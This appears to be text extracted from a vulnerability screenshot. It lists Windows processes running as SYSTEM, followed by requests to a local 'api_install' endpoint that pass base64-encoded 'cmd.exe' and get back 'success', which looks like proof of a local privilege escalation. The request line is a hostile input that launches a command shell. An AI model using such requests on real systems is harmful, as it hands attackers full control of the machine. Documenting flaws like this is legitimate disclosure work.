 UserClient.exe 3260 0.04 5.37 MB NT AUTHORITY\SYSTEM UserClient
cmd.exe 1836 2.5 MB NT AUTHORITY\SYSTEM Windows Command Pro
conhost.exe 1148 6.18 MB NT AUTHORITY\SYSTEM 控制台窗口主进程
notepad.exe 1776 2.74 MB NT AUTHORITY\SYSTEM Notepad
127.0.0.1:38230/api_install?file=Y
127.0.0.1:38230/api_install?file=Y21kLmV4ZQ==&param=...
success